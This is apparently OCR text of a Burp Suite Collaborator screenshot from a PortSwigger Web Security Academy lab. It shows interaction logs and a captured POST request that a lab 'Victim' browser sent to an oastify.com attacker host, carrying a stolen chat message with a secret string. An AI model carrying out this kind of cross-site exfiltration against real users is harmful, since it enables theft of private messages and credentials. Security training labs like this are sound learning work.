 # Time Type Payload Source IP address Comment
13 2025-Jul-31 12:15:31.128 UTC DNS z77el42i50e99dstwktc5bw5rwxnlh96 99.80.88.1
14 2025-Jul-31 12:15:31.155 UTC HTTP z77el42i50e99dstwktc5bw5rwxnlh96 34.251.122.40
15 2025-Jul-31 12:15:31.156 UTC HTTP z77el42i50e99dstwktc5bw5rwxnlh96 34.251.122.40
16 2025-Jul-31 12:15:31.155 UTC HTTP z77el42i50e99dstwktc5bw5rwxnlh96 34.251.122.40
17 2025-Jul-31 12:15:31.156 UTC HTTP z77el42i50e99dstwktc5bw5rwxnlh96 34.251.122.40
18 2025-Jul-31 12:15:31.155 UTC HTTP z77el42i50e99dstwktc5bw5rwxnlh96 34.251.122.40
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex Hackvertor \n
1 POST / HTTP/1.1
2 Host: z77el42i50e99dstwktc5bw5rwxnlh96.oastify.com
3 Connection: keep-alive
4 Content-Length: 82
5 sec-ch-ua: "Google Chrome";v="125", "Chromium";v="125", "Not.A/Brand";v="24"
6 sec-ch-ua-platform: "Linux"
7 sec-ch-ua-mobile: ?0
8 User-Agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.36
9 Content-Type: text/plain;charset=UTF-8
10 Accept: */*
11 Origin: https://cms-0a9100cf0343f44c80b0bca500b700a5.web-security-academy.net
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-Mode: no-cors
14 Sec-Fetch-Dest: empty
15 Referer: https://cms-0a9100cf0343f44c80b0bca500b700a5.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br, zstd
17 Accept-Language: en-US,en;q=0.9
18
19 {
"user":"Hal Pline",
"content":"No problem carlos, it&apos;s f8saj9tjzyjioeve1r3n"
}